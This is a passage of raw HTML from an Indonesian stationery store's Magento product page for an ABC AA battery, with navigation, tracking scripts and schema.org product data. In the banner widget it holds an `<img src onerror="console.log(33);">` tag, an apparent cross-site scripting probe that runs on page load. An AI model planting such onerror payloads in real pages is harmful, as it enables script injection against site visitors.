href="https://www.atkstationerykantor.co.id/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.atkstationerykantor.co.id/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.atkstationerykantor.co.id/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" <img src="https://i.ibb.co.com/bjVLk97G/atkstationerykantor-co-id-1-banner-1400x350.jpg" alt="atkstationerykantor-co-id-1-banner-1400x350" border="0">
                </div>
            </div>
        </div>
    </div>
</div>
</div><img src onerror="console.log(33);"></div></div> <div class="breadcrumbs"></div> <main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><div class="product-info-main">  <div class="page-title-wrapper&#x20;product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >ABC Battery Baterai Carbon Zinc Biru Kecil R6/AA</span></h1></div>   <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://www.atkstationerykantor.co.id/abc-battery-carbon-zinc-aa-r6.html#review-form">Be the first to review this product</a></div></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.atkstationerykantor.co.id\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.atkstationerykantor.co.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.atkstationerykantor.co.id/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EVNZLRYLRM');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 8,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-87136040-1"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":8,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-EVNZLRYLRM"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script style="display&#x3A;none">
                    fbq("track", "ViewContent", {"content_ids":["ABC-R6AA"],"content_category":"","content_name":"ABC Battery Baterai Carbon Zinc Biru Kecil R6\/AA","content_type":"product","contents":[{"id":"ABC-R6AA","quantity":1}],"currency":"IDR","value":12200}, { "eventID": "ViewContent" + "." + Math.floor(Math.random() * 1000000) + "." + Date.now() });
                </script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "ItemPage",
    "publisher": {
        "@type": "Organization",
        "name": "Bina Mandiri Stationery",
        "url": "https://www.atkstationerykantor.co.id/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.atkstationerykantor.co.id\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Distributor alat tulis kantor supplier stationery grosir toko perlengkapan sekolah harga murah jual ATK"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.atkstationerykantor.co.id\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.atkstationerykantor.co.id\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.atkstationerykantor.co.id\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.atkstationerykantor.co.id\/abc-battery-carbon-zinc-aa-r6.html","name":"ABC Battery Baterai Carbon Zinc Biru Kecil R6\/AA"},"position":1}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"ABC Battery Baterai Carbon Zinc Biru Kecil R6\/AA","description":"Katalog ATK ABC Baterai terbaru kini dapat dengan mudah ditemukan secara online - kami toko alat tulis bina Mandiri stationery juga menjual barang ABC Battery Baterai Carbon Zinc Biru Kecil R6\/AA yang anda butuhkan untuk membantu pekerjaan kantor atau tugas sekolah dengan harga murah terjangkau - selalu belanja stationery ABC Baterai di toko kami ya","image":["https:\/\/www.atkstationerykantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/a\/b\/abc_carbon_zinc_battery_kecil_r6_aa.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":12200,"url":"https:\/\/www.atkstationerykantor.co.id\/abc-battery-carbon-zinc-aa-r6.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-20","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"ABC-R6AA","brand":{"@type":"Brand","name":"ABC Baterai"},"manufacturer":"ABC Baterai","sku":"ABC-R6AA","weight":"1.234500 kgs","sameAs":["https:\/\/www.abc-battery.com\/abc-product\/super-extra-heavy-duty-r6\/"],"isRelatedTo":[{"@context":"http:\/\/schema.org","@type":"Product","name":"ABC Battery Baterai Alkaline 9 Volt 6LR61","description":"Distributor stationery kantor dan sekolah Toko ATK Bina Mandiri menjual Alkaline misalnya ABC Battery Baterai Alkaline 9 Volt 6LR61 dengan katalog grosir terjangkau biasanya46600 mumpung ada harga special 40500. segera beli buat keperluan kantor \/ sekolah harga grosir ini di toko Bina mandiri stationery email admin@alattulis.id maupun whatsapp 08119227169","url":"https:\/\/www.atkstationerykantor.co.id\/abc-battery-alkaline-9-volt.html","image":"https:\/\/www.atkstationerykantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/a\/b\/abc_battery_alkaline_9_volt_6lr61.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"ABC Battery Baterai Alkaline AA LR6 Isi 2 Pcs","description":"Jual aneka macam Alkaline dan beragam alat tulis kantor \/ sekolah lainnya secara grosir bisa eceran juga bisa misalnya ABC Battery Baterai Alkaline AA LR6 Isi 2 Pcs yang bisa anda pesan dengan harga promo diskon hingga 15% tentu lebih murah dari harga sebelumnya hubungi toko atk kami lakukan pesanan order","url":"https:\/\/www.atkstationerykantor.co.id\/abc-battery-alkaline-aa-bp2.html","image":"https:\/\/www.atkstationerykantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/a\/b\/abc_battery_alkaline_aa_lr6_bp2.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"ABC Battery Baterai Alkaline AAA LR03 isi 2 Pcs","description":"Distributor alat tulis kantor dan perlengkapan sekolah bina mandiri stationery menjual Alkaline lengkap terutama ABC Battery Baterai Alkaline AAA LR03 isi 2 Pcs dengan harga murah terjangkau biasanya harga normal17000 kini dengan potongan harga special menjadi 14700. jangan lewatkan kesempatan mendapatkan kebutuhan kantor maupun sekolah dengan harga murah ini ayo order ke sales Bina mandiri stationery via email admin@alattulis.id maupun whatsapp ke 08119227169","url":"https:\/\/www.atkstationerykantor.co.id\/abc-battery-alkaline-aaa-bp2.html","image":"https:\/\/www.atkstationerykantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/a\/b\/abc_battery_alkaline_aaa_lr03_bp2.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"ABC Battery Baterai Alkaline D Size Besar LR20","description":"Harga stationery ABC Battery Baterai Alkaline D Size Besar LR20 yang paling bersahabat murah di kantong dijual di toko alat tulis bina mandiri stationery. Toko atk ini menjual Alkaline di sertai katalog atk yang di perlukan dalam bentuk pdf dan excel. Silahkan menghubungi sales kami untuk membeli produk ABC Battery Baterai Alkaline D Size Besar LR20 dan minta katalog atk lainnya","url":"https:\/\/www.atkstationerykantor.co.id\/abc-battery-alkaline-size-d.html","image":"https:\/\/www.atkstationerykantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/a\/b\/abc_battery_alkaline_d_size_besar_lr20.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"ABC Battery Baterai Carbon Zinc Biru Besar R20\/D","description":"Supplier alat tulis sekolah \/ atk kantor Bina mandiri Stationery menjual macam macam ABC Baterai dengan katalog lengkap harga murah, terutama ABC Battery Baterai Carbon Zinc Biru Besar R20\/D yang sudah jelas keaslian produknya. Pastikan kalau anda membeli ABC Baterai dari produsen merkABC Baterai di banding produk lain tentu kualitas dan mutu lebih terjamin","url":"https:\/\/www.atkstationerykantor.co.id\/abc-battery-carbon-zinc-d-r20.html","image":"https:\/\/www.atkstationerykantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/a\/b\/abc_carbon_zinc_battery_besar_r20_d.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"ABC Battery Baterai Carbon Zinc Biru Sedang R14\/C","description":"Jual ATK bermutu seperti ABC Baterai khususnya produk ABC Baterai terbaik dengan jenis\/type\/ukuran lengkap harga terjangkau contohnya barang atk ini ABC Battery Baterai Carbon Zinc Biru Sedang R14\/C harganya adalah 10800 tentu terjangkau kan? dan barang atk dengan merek ABC Baterai yang di jual toko Bina Mandiri Stationery terjamin original asli ayo beli sebelum harga naik ke harga normal 12500","url":"https:\/\/www.atkstationerykantor.co.id\/abc-battery-carbon-zinc-c-r14.html","image":"https:\/\/www.atkstationerykantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/a\/b\/abc_carbon_zinc_battery_sedang_r14_c.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"ABC Battery Baterai Carbon Zinc Super Power Hitam 9 Volt 6F22","description":"Pemasok perlengkapan alat tulis menjual ABC Baterai dan macam macam kebutuhan kantor dan sekolah lainnya harga bersaing di lengkapi pricelist harga lihatlah harga untuk barang ABC Battery Baterai Carbon Zinc Super Power Hitam 9 Volt 6F22 ada diskon lumayan besar dari 15600 menjadi semurah13500 dan harga promo ini berlaku untuk semua barang atk produksi ABC Baterai","url":"https:\/\/www.atkstationerykantor.co.id\/abc-battery-carbon-zinc-9-volt-super-power.html","image":"https:\/\/www.atkstationerykantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/a\/b\/abc_carbon_zinc_battery_super_power_9_volt_6f22.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"ABC Battery Baterai Carbon Zinc Super Power Hitam Kecil R6\/AA","description":"Grosir ABC Baterai lengkap dengan katalog ABC Baterai tersedia di supplier perlengkapan kantor alat tulis sekolah Bina Mandiri stationery, contohnya ABC Battery Baterai Carbon Zinc Super Power Hitam Kecil R6\/AA yang harga promonya hanya 6000 lebih murah dari harga normalnya 6900","url":"https:\/\/www.atkstationerykantor.co.id\/abc-battery-carbon-zinc-aa-r6-super-power.html","image":"https:\/\/www.atkstationerykantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/a\/b\/abc_carbon_zinc_battery_super_power_kecil_r6_aa.jpg"}],"category":"Carbon Zinc"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".description"," .name"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.atkstationerykantor.co.id",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.atkstationerykantor.co.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.atkstationerykantor.co.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && 